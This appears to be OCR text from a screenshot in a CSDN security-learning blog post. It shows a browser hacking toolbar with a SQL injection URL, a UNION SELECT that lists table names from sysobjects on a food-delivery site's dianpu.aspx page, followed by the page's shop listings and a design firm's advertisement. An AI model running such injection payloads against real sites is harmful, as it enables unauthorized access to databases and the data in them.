 Load URL
Split URL
Execute
http://192.168.3.170:8006/dianpu.aspx?id=1  UNION all SELECT 1,2,name,null,5,null,null,8,9,null,null,12,13 from jiaofan..sysobjects where xtype = 0x75
Enable Post data Enable Referrer
当前位置：首页 > 成都理工大学 > [ 切换地点] 0 我的订单 | 登陆 |
点点餐饮 美味随叫随到
www.cdddcy.com
大城小菜
店铺公告
大城小菜[中西结合]
起送价:￥10
联系电话:13926267961
地址:师大西门破街
送餐时间:0
成都思乐科技有限公司诞生于2010年，公司聚集了多名从事界面设计和交互设计的专业设计师,团队成员均有5年以上
的项目经验,能够把握国际主流设计风格与创新理念。
我们为客户提供专业的界面方案，网站视觉设计，视觉包装. 服务项目涵盖了桌面平台、互联网服务以及电子消费类产
品等，为客户提供从品牌设计、概念设计、用户体验、交互设计、图形设计到产品设计。
成都网站建设公司思乐科技至今已服务客户：峨眉电影、松下研发、腾讯、百度、CCTV、ATA、四维图新、360、旅
行淘、大唐移动、神州数码、正义网、神州数码、宇信易诚及大量创业公司等。
sl_banner
店铺公告
起送价:￥5
联系电话:
地址:
送餐时间:8
CSDN @一句话木马（网安小白的成长之路）